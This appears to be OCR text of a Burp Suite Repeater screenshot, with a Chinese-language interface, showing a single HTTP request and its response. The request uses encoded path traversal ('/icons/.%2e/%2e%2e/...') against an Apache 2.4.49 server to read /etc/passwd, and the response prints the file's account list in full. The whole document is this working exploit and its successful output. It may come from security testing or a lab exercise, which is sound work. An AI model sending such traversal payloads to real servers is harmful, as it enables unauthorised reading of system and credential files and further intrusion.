 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < > 目标: :8080 HTTP/1
请求
美化 Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
10 If-None-Match: "2d-432a5e4a73a80"
11 Cache-Control: max-age=0
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Feb 2023 08:35:45 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
INSPECTOR
搜索... 0匹配
搜索... 0匹配
完成 1,147字节 | 19毫秒